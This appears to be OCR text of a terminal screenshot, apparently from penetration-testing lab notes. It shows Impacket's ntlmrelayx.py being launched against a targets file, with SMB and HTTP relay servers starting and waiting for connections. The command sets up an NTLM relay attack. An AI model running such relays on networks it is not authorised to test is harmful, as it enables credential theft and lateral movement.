 ┌──(b33f㉿kali)-[~]
└─$ ntlmrelayx.py -tf targets.txt -smb2support
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is n
o longer supported by the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections